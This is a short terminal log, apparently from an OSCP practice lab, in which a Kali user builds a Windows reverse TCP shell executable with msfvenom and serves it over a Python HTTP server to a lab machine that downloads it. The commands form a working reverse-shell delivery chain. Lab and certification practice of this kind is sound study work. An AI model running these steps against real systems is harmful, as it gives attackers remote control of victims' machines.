 ┌──(kali㉿kali)-[~/…/OSCP-A/Standalone/Hermes/exploits]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.248 LPORT=9001 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
┌──(kali㉿kali)-[~/…/OSCP-A/Standalone/Hermes/exploits]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.249.145 - - [03/Nov/2024 05:04:11] "GET /shell.exe HTTP/1.1" 200 -
192.168.249.145 - - [03/Nov/2024 05:04:11] "GET /shell.exe HTTP/1.1" 200 -